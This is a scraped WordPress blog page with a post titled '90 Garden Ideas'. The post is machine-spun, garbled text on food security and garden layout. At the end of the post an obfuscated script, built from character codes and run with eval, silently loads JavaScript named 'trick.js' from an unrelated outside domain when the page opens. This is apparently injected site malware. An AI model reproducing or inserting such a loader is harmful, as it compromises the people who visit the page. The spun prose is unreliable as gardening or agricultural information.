	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59 nav-item"><a title="Air Conditioner" href="https://www.saipansucks.com/category/home-repair/air-conditioner" class="dropdown-item">Air Conditioner</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60 nav-item"><a title="Drywall repair" href="https://www.saipansucks.com/category/home-repair/drywall-repair" class="dropdown-item">Drywall repair</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61 nav-item"><a title="Handyman" href="https://www.saipansucks.com/category/home-repair/handyman" class="dropdown-item">Handyman</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62 nav-item"><a title="Plumbing" href="https://www.saipansucks.com/category/home-repair/plumbing" class="dropdown-item">Plumbing</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63 nav-item"><a title="Roof Cleaning" href="https://www.saipansucks.com/category/home-repair/roof-cleaning" class="dropdown-item">Roof Cleaning</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-64 nav-item"><a title="Home Design" href="https://www.saipansucks.com/category/modern-home-design" class="nav-link">Home Design</a>
<span class='d-lg-none mobi_drop'><button type='button' class='fa fa-arrow-right'></button></span><ul class="dropdown-menu" aria-labelledby="d-lg-none mobi_drop&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-arrow-right&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65 nav-item"><a title="Garden design Ideas" href="https://www.saipansucks.com/category/modern-home-design/garden-design-ideas" class="dropdown-item">Garden design Ideas</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66 nav-item"><a title="Home Planning" href="https://www.saipansucks.com/category/modern-home-design/home-planning" class="dropdown-item">Home Planning</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67 nav-item"><a title="Interior Design" href="https://www.saipansucks.com/category/modern-home-design/interior-design" class="dropdown-item">Interior Design</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68 nav-item"><a title="Kitchen Design" href="https://www.saipansucks.com/category/modern-home-design/kitchen-design" class="dropdown-item">Kitchen Design</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69 nav-item"><a title="Tools and Equipments" href="https://www.saipansucks.com/category/modern-home-design/tools-and-equipments" class="dropdown-item">Tools and Equipments</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51 nav-item"><a title="General Article" href="https://www.saipansucks.com/category/general-article" class="nav-link">General Article</a></li>
</ul>			                        </nav>	
			                        <div class="menu-right">			
				                        <ul class="header-wrap-right">
																						<li class="search-button">
												<button id="view-search-btn" class="header-search-toggle"><i class="fa fa-search"></i></button>												
											</li>
																						
															                        </ul>
				                    </div>
			                    </div>
		                    </div>
						</div>
			        </div>
		        </div>
		    </div>
	    </div>
    </header>
    <!-- Quik search -->
	<div class="view-search-btn header-search-popup">
		<div class="search-overlay-layer"></div>
		<div class="search-overlay-layer"></div>
		<div class="search-overlay-layer"></div>
	    <form method="get" class="search-form" action="https://www.saipansucks.com/" aria-label="Site Search">
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field header-search-field" placeholder="Type To Search" name="s" id="popfocus" value="" autofocus>
	        <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
	    </form>
        <button type="button" class="close-style header-search-close"></button>
	</div>
	<!-- / -->
    <!-- End: Navigation
    ============================= -->
<!-- End: Breadcrumb Area
============================= -->
	<div id="main">
  <section id="blog-content" class="section-padding-top blog-details-page">
        <div class="container">
            <div class="row">
                <!-- Blog Content -->
                <div class="col-lg-8 col-md-12">
																		<article id="post-3938" class="blog-post post-3938 post type-post status-publish format-standard hentry category-property tag-garden tag-ideas">
	<figure class="post-thumb">
					</figure>
	<div class="post-content">
				<ul class="meta-info list-inline">
			<li class="post-date"><a href="https://www.saipansucks.com/2021/06"><i class="fa fa-calendar"></i>on 17  Jun  2021</a></li>
			<li class="posted-by"><a href="https://www.saipansucks.com/author/jackieporter"><i class="fa fa-user"></i>By Author</a></li>
			 <li class="tags"><a href=""><i class="fa fa-folder-open"></i><a href="https://www.saipansucks.com/category/home-improvements/property" rel="category tag">Property</a></a></li>
		</ul>
		<h4 class="post-title">90 Garden Ideas</h4><p>The overwhelming majority of hungry and malnourished people stay in growing countries underneath sub-normal living conditions and over half a billion of the worldwide inhabitants endure from chronic food insecuritya. It has been projected that international food manufacturing might want to improve by 70% so as to meet the average every day caloric requirement of the world’s inhabitants in 2050b. Moreover, the necessity for interventions are confused because the resources obtainable for food production &#8211; including land, water, labor and credit score &#8211; are becoming scarce and dear. The drive for agricultural innovation is further convoluted by the growing problems with local weather change and pure useful resource degradation. &#8220;In my own backyard,&#8221; says Hall-Behrens, &#8220;I&#8217;ll just keep changing issues and taking issues away and learning what my eye wants to see.&#8221; To obtain extra consistency, she suggests repeating specific colors, textures, and forms. Hall-Behrens advises clustering similar plants together, corresponding to massing varieties of ferns.</p>
<p>Amongst the Achuar Indian group within the upper Amazon, a girl’s capacity to take care of a lush home garden not solely demonstrates her agronomic competency but additionally her standing in society . Similarly, for the Saraguro women of the Andes, a plentiful backyard assist elevates a lady’s social eminence and demonstrates her dedication to the family’s wellbeing . For some ladies, gross sales of garden merchandise are often the only sources of income or livelihood . Kitchen gardens, as they are referred to by Rowe , are essential particularly for women-headed households in terms of meeting their on a regular basis meals consumption wants and generating income. In truth, practically half of the food consumed at home and one-third of the food sold in the market got here from these backyard tons. Other studies have proven that, in conditions where women are main home gardens, there was improvement to family diet, especially youngster diet . Tajikistan became independent from the Soviet Union in 1991 but was plagued by a civil struggle quickly after.</p>
<h3>Our Supersweet 100 Hybrid Tomato Seeds Will Supply You With A Singular Salad</h3>
<p>Home gardening has been an extended-standing practice among the many rural and urban households in Sri Lanka for centuries . Despite the standard foundation for house gardening, over the latest years nationwide policies have focused on promoting home gardening in the country. The programs spotlight the important thing function home gardens play in the face of food insecurity, financial downturn and malnutrition by offering a diversified source of meals and a method of generating earnings.</p>
<p>Taller, properly established crops are surrounded by smaller plants in containers. The stepping stones of the pathway have small holes where greenery is planted, and petunias are positioned in small baskets alongside the trail. This easy backyard is stuffed with tall and short containers with artistic sculptures scattered all through. The variation in plant sizes, bloom size, and container offers this garden an attention-grabbing texture. This garden is located in the front of the home, allowing the gardeners to display the fruits of their labors prominently to the neighborhood and to passerby.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/c6/af/60/c6af60f5c1dda228cfbb2cb622e90c47.jpg" width="509px" alt="home garden design"></p>
<h3>Cinder Block Garden Ideas</h3>
<p>Try planting thick rows of tulips in your garden, and make sure to range the colors. Other springtime flowers, like daffodils work well with tulips.</p>
<p>The leaf structure differs, but the color and common types stay similar. &#8220;It&#8217;s a method to learn about vegetation and see how they develop,&#8221; she says. For suburban or rural properties with extra sprawling acreage, the other is true.</p>
<p>If the garden is solely a recreational activity, a container or flower mattress backyard may be large enough. If you need to develop vegetables for canning or freezing, a bigger space is needed.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div>
</article> 
																                </div>

                <!-- Sidebar -->
                <div class="col-lg-4 col-md-12">
	<section class="sidebar">
		<aside id="block-7" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.saipansucks.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-8" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.saipansucks.com/gardening-vocabulary-2.html">Gardening Vocabulary</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.saipansucks.com/greatest-house-enhancements-that-may-double-the-worth-of-your-home.html">Greatest House Enhancements That May Double The Worth Of Your Home</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.saipansucks.com/native-roofing-contractor-estimates.html">Native Roofing Contractor Estimates</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.saipansucks.com/the-eight-best-power-efficient-residence-upgrades.html">The Eight Best Power Efficient Residence Upgrades</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.saipansucks.com/home-restore-remodel.html">Home Restore Remodel</a></li>
</ul></aside><aside id="block-9" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-13"><a href="https://www.saipansucks.com/category/home-repair/air-conditioner">Air Conditioner</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.saipansucks.com/category/home-improvements/bath-shower">Bath &amp; Shower</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://www.saipansucks.com/category/bath-and-shower">Bath And Shower</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.saipansucks.com/category/gardening/botanical-garden">Botanical Garden</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.saipansucks.com/category/gardening/diy-gardening">DIY Gardening</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.saipansucks.com/category/home-repair/drywall-repair">Drywall repair</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.saipansucks.com/category/gardening/flower-garden">Flower Garden</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.saipansucks.com/category/modern-home-design/garden-design-ideas">Garden design Ideas</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.saipansucks.com/category/gardening">Gardening</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.saipansucks.com/category/gardening/gardening-tools">Gardening tools</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.saipansucks.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.saipansucks.com/category/home-repair/handyman">Handyman</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.saipansucks.com/category/home-improvements">Home Improvements</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.saipansucks.com/category/modern-home-design/home-planning">Home Planning</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.saipansucks.com/category/home-repair">Home Repair</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.saipansucks.com/category/modern-home-design/interior-design">Interior Design</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.saipansucks.com/category/home-improvements/kitchen">Kitchen</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.saipansucks.com/category/modern-home-design/kitchen-design">Kitchen Design</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.saipansucks.com/category/modern-home-design">Modern Home Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.saipansucks.com/category/home-repair/plumbing">Plumbing</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.saipansucks.com/category/home-improvements/property">Property</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.saipansucks.com/category/home-repair/roof-cleaning">Roof Cleaning</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.saipansucks.com/category/home-improvements/roofer">Roofer</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.saipansucks.com/category/home-improvements/swimming-pool">Swimming pool</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.saipansucks.com/category/modern-home-design/tools-and-equipments">Tools and Equipments</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.saipansucks.com/category/gardening/vegetable-garden">Vegetable Garden</a>
</li>
</ul></aside><aside id="block-10" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.saipansucks.com/tag/backyard" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 19.437908496732pt;" aria-label="backyard (513 items)">backyard</a>
<a href="https://www.saipansucks.com/tag/better" class="tag-cloud-link tag-link-689 tag-link-position-2" style="font-size: 9.4640522875817pt;" aria-label="better (41 items)">better</a>
<a href="https://www.saipansucks.com/tag/center" class="tag-cloud-link tag-link-617 tag-link-position-3" style="font-size: 12.392156862745pt;" aria-label="center (86 items)">center</a>
<a href="https://www.saipansucks.com/tag/centers" class="tag-cloud-link tag-link-622 tag-link-position-4" style="font-size: 8pt;" aria-label="centers (28 items)">centers</a>
<a href="https://www.saipansucks.com/tag/concepts" class="tag-cloud-link tag-link-107 tag-link-position-5" style="font-size: 14.862745098039pt;" aria-label="concepts (162 items)">concepts</a>
<a href="https://www.saipansucks.com/tag/create" class="tag-cloud-link tag-link-124 tag-link-position-6" style="font-size: 8.9150326797386pt;" aria-label="create (35 items)">create</a>
<a href="https://www.saipansucks.com/tag/design" class="tag-cloud-link tag-link-30 tag-link-position-7" style="font-size: 19.16339869281pt;" aria-label="design (478 items)">design</a>
<a href="https://www.saipansucks.com/tag/designs" class="tag-cloud-link tag-link-78 tag-link-position-8" style="font-size: 14.222222222222pt;" aria-label="designs (137 items)">designs</a>
<a href="https://www.saipansucks.com/tag/dwelling" class="tag-cloud-link tag-link-403 tag-link-position-9" style="font-size: 10.196078431373pt;" aria-label="dwelling (49 items)">dwelling</a>
<a href="https://www.saipansucks.com/tag/finest" class="tag-cloud-link tag-link-144 tag-link-position-10" style="font-size: 9.281045751634pt;" aria-label="finest (39 items)">finest</a>
<a href="https://www.saipansucks.com/tag/garden" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 22pt;" aria-label="garden (973 items)">garden</a>
<a href="https://www.saipansucks.com/tag/gardening" class="tag-cloud-link tag-link-91 tag-link-position-12" style="font-size: 20.261437908497pt;" aria-label="gardening (626 items)">gardening</a>
<a href="https://www.saipansucks.com/tag/gardens" class="tag-cloud-link tag-link-253 tag-link-position-13" style="font-size: 16.143790849673pt;" aria-label="gardens (222 items)">gardens</a>
<a href="https://www.saipansucks.com/tag/greatest" class="tag-cloud-link tag-link-132 tag-link-position-14" style="font-size: 9.8300653594771pt;" aria-label="greatest (45 items)">greatest</a>
<a href="https://www.saipansucks.com/tag/guide" class="tag-cloud-link tag-link-313 tag-link-position-15" style="font-size: 9.0980392156863pt;" aria-label="guide (37 items)">guide</a>
<a href="https://www.saipansucks.com/tag/homepage" class="tag-cloud-link tag-link-614 tag-link-position-16" style="font-size: 8.1830065359477pt;" aria-label="homepage (29 items)">homepage</a>
<a href="https://www.saipansucks.com/tag/homes" class="tag-cloud-link tag-link-38 tag-link-position-17" style="font-size: 11.294117647059pt;" aria-label="homes (65 items)">homes</a>
<a href="https://www.saipansucks.com/tag/house" class="tag-cloud-link tag-link-94 tag-link-position-18" style="font-size: 16.235294117647pt;" aria-label="house (230 items)">house</a>
<a href="https://www.saipansucks.com/tag/hundred" class="tag-cloud-link tag-link-62 tag-link-position-19" style="font-size: 8pt;" aria-label="hundred (28 items)">hundred</a>
<a href="https://www.saipansucks.com/tag/ideas" class="tag-cloud-link tag-link-31 tag-link-position-20" style="font-size: 17.97385620915pt;" aria-label="ideas (355 items)">ideas</a>
<a href="https://www.saipansucks.com/tag/information" class="tag-cloud-link tag-link-147 tag-link-position-21" style="font-size: 8.9150326797386pt;" aria-label="information (35 items)">information</a>
<a href="https://www.saipansucks.com/tag/inspiration" class="tag-cloud-link tag-link-111 tag-link-position-22" style="font-size: 10.745098039216pt;" aria-label="inspiration (57 items)">inspiration</a>
<a href="https://www.saipansucks.com/tag/instruments" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 9.6470588235294pt;" aria-label="instruments (43 items)">instruments</a>
<a href="https://www.saipansucks.com/tag/journal" class="tag-cloud-link tag-link-607 tag-link-position-24" style="font-size: 9.3725490196078pt;" aria-label="journal (40 items)">journal</a>
<a href="https://www.saipansucks.com/tag/kitchen" class="tag-cloud-link tag-link-29 tag-link-position-25" style="font-size: 9.3725490196078pt;" aria-label="kitchen (40 items)">kitchen</a>
<a href="https://www.saipansucks.com/tag/landscape" class="tag-cloud-link tag-link-843 tag-link-position-26" style="font-size: 11.660130718954pt;" aria-label="landscape (72 items)">landscape</a>
<a href="https://www.saipansucks.com/tag/landscaping" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 13.032679738562pt;" aria-label="landscaping (101 items)">landscaping</a>
<a href="https://www.saipansucks.com/tag/magazine" class="tag-cloud-link tag-link-182 tag-link-position-28" style="font-size: 11.019607843137pt;" aria-label="magazine (61 items)">magazine</a>
<a href="https://www.saipansucks.com/tag/magazines" class="tag-cloud-link tag-link-598 tag-link-position-29" style="font-size: 8.4575163398693pt;" aria-label="magazines (31 items)">magazines</a>
<a href="https://www.saipansucks.com/tag/mdash" class="tag-cloud-link tag-link-650 tag-link-position-30" style="font-size: 8.9150326797386pt;" aria-label="mdash (35 items)">mdash</a>
<a href="https://www.saipansucks.com/tag/michigan" class="tag-cloud-link tag-link-575 tag-link-position-31" style="font-size: 8.7320261437908pt;" aria-label="michigan (34 items)">michigan</a>
<a href="https://www.saipansucks.com/tag/nursery" class="tag-cloud-link tag-link-630 tag-link-position-32" style="font-size: 9.3725490196078pt;" aria-label="nursery (40 items)">nursery</a>
<a href="https://www.saipansucks.com/tag/panorama" class="tag-cloud-link tag-link-834 tag-link-position-33" style="font-size: 11.56862745098pt;" aria-label="panorama (70 items)">panorama</a>
<a href="https://www.saipansucks.com/tag/pinterest" class="tag-cloud-link tag-link-600 tag-link-position-34" style="font-size: 8.7320261437908pt;" aria-label="pinterest (34 items)">pinterest</a>
<a href="https://www.saipansucks.com/tag/planning" class="tag-cloud-link tag-link-142 tag-link-position-35" style="font-size: 10.013071895425pt;" aria-label="planning (47 items)">planning</a>
<a href="https://www.saipansucks.com/tag/plans" class="tag-cloud-link tag-link-136 tag-link-position-36" style="font-size: 10.196078431373pt;" aria-label="plans (49 items)">plans</a>
<a href="https://www.saipansucks.com/tag/program" class="tag-cloud-link tag-link-383 tag-link-position-37" style="font-size: 10.562091503268pt;" aria-label="program (54 items)">program</a>
<a href="https://www.saipansucks.com/tag/residence" class="tag-cloud-link tag-link-137 tag-link-position-38" style="font-size: 14.862745098039pt;" aria-label="residence (162 items)">residence</a>
<a href="https://www.saipansucks.com/tag/software" class="tag-cloud-link tag-link-382 tag-link-position-39" style="font-size: 13.581699346405pt;" aria-label="software (117 items)">software</a>
<a href="https://www.saipansucks.com/tag/store" class="tag-cloud-link tag-link-413 tag-link-position-40" style="font-size: 8.9150326797386pt;" aria-label="store (35 items)">store</a>
<a href="https://www.saipansucks.com/tag/suggestions" class="tag-cloud-link tag-link-426 tag-link-position-41" style="font-size: 8.5490196078431pt;" aria-label="suggestions (32 items)">suggestions</a>
<a href="https://www.saipansucks.com/tag/sustainable" class="tag-cloud-link tag-link-709 tag-link-position-42" style="font-size: 9.3725490196078pt;" aria-label="sustainable (40 items)">sustainable</a>
<a href="https://www.saipansucks.com/tag/tools" class="tag-cloud-link tag-link-145 tag-link-position-43" style="font-size: 10.104575163399pt;" aria-label="tools (48 items)">tools</a>
<a href="https://www.saipansucks.com/tag/vegetable" class="tag-cloud-link tag-link-100 tag-link-position-44" style="font-size: 13.032679738562pt;" aria-label="vegetable (102 items)">vegetable</a>
<a href="https://www.saipansucks.com/tag/vegetables" class="tag-cloud-link tag-link-668 tag-link-position-45" style="font-size: 8.5490196078431pt;" aria-label="vegetables (32 items)">vegetables</a></p></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h5 class="widget-title">About Us</h5><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.saipansucks.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.saipansucks.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.saipansucks.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.saipansucks.com/sitemap">Sitemap</a></li>
</ul></div></aside><aside id="execphp-2" class="widget widget_execphp"><h5 class="widget-title">Visit</h5>			<div class="execphpwidget"></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widget-title">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://www.saipansucks.com/gardening-vocabulary-2.html">Gardening Vocabulary</a>
									</li>
											<li>
					<a href="https://www.saipansucks.com/greatest-house-enhancements-that-may-double-the-worth-of-your-home.html">Greatest House Enhancements That May Double The Worth Of Your Home</a>
									</li>
											<li>
					<a href="https://www.saipansucks.com/native-roofing-contractor-estimates.html">Native Roofing Contractor Estimates</a>
									</li>
											<li>
					<a href="https://www.saipansucks.com/the-eight-best-power-efficient-residence-upgrades.html">The Eight Best Power Efficient Residence Upgrades</a>
									</li>
											<li>
					<a href="https://www.saipansucks.com/home-restore-remodel.html">Home Restore Remodel</a>
									</li>
											<li>
					<a href="https://www.saipansucks.com/repairing-and-enhancing-a-house-4.html">Repairing And Enhancing A House</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://www.saipansucks.com/category/home-repair/air-conditioner">Air Conditioner</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.saipansucks.com/category/home-improvements/bath-shower">Bath &amp; Shower</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://www.saipansucks.com/category/bath-and-shower">Bath And Shower</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.saipansucks.com/category/gardening/botanical-garden">Botanical Garden</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.saipansucks.com/category/gardening/diy-gardening">DIY Gardening</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.saipansucks.com/category/home-repair/drywall-repair">Drywall repair</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.saipansucks.com/category/gardening/flower-garden">Flower Garden</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.saipansucks.com/category/modern-home-design/garden-design-ideas">Garden design Ideas</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.saipansucks.com/category/gardening">Gardening</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.saipansucks.com/category/gardening/gardening-tools">Gardening tools</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.saipansucks.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.saipansucks.com/category/home-repair/handyman">Handyman</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.saipansucks.com/category/home-improvements">Home Improvements</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.saipansucks.com/category/modern-home-design/home-planning">Home Planning</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.saipansucks.com/category/home-repair">Home Repair</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.saipansucks.com/category/modern-home-design/interior-design">Interior Design</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.saipansucks.com/category/home-improvements/kitchen">Kitchen</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.saipansucks.com/category/modern-home-design/kitchen-design">Kitchen Design</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.saipansucks.com/category/modern-home-design">Modern Home Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.saipansucks.com/category/home-repair/plumbing">Plumbing</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.saipansucks.com/category/home-improvements/property">Property</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.saipansucks.com/category/home-repair/roof-cleaning">Roof Cleaning</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.saipansucks.com/category/home-improvements/roofer">Roofer</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.saipansucks.com/category/home-improvements/swimming-pool">Swimming pool</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.saipansucks.com/category/modern-home-design/tools-and-equipments">Tools and Equipments</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.saipansucks.com/category/gardening/vegetable-garden">Vegetable Garden</a>
</li>
			</ul>

			</aside><aside id="magenet_widget-4" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h5 class="widget-title">About Us</h5><div class="menu-about-us-container"><ul id="menu-about-us-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.saipansucks.com/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.saipansucks.com/advertise-here">Advertise Here</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.saipansucks.com/disclosure-policy">Disclosure Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.saipansucks.com/sitemap">Sitemap</a></li>
</ul></div></aside><aside id="execphp-3" class="widget widget_execphp"><h5 class="widget-title">Partner Links</h5>			<div class="execphpwidget"></div>
		</aside>	</section>
</div>            </div>
        </div>
    </section>
    <!-- End: Content Section
    ============================= -->

<!-- wmm w --><section id="footer-copyright">
    <div class="container">
        <div class="row">
            <div class="col-lg-6 col-12 text-lg-left text-center mb-lg-0 mb-3 copyright-text">
														<p>
						Copyright &copy; 2025 saipansucks.com | Powered by <a href="https://www.nayrathemes.com/conceptly-free/" target="_blank">Conceptly WordPress Theme</a>					</p>	
							</div>			
            <div class="col-lg-6 col-12">
                <ul class="text-lg-right text-center payment-method">
                    											                </ul>                
            </div>
        </div>
    </div>
</section>
	<a href="#" class="scrollup boxed-btn"><i class="fa fa-arrow-up"></i></a>
<!-- End: Footer Copyright
============================= -->
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/conceptly\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.saipansucks.com/wp-content/themes/conceptly/assets/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.saipansucks.com/wp-content/themes/conceptly/assets/js/custom.js?ver=6.8.3" id="conceptly-custom-js-js"></script>
<script type="text/javascript" src="https://www.saipansucks.com/wp-content/themes/conceptly/assets/js/skip-link-focus-fix.js?ver=20151215" id="conceptly-skip-link-focus-fix-js"></script>
